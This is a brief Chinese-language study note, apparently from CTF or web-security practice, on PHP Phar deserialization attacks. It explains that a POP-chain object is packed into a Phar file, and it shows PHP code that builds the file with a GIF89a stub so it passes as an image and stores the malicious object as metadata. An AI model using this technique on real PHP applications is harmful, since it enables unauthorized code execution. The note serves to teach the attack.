 Phar
结论：还是正常做反序列化的流程，找pop chain，然后本地构造好序列化
之前：echo serialize($o);
现在：生成phar文件把$o加载进去
// echo serialize($o);
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文
$phar->stopBuffering();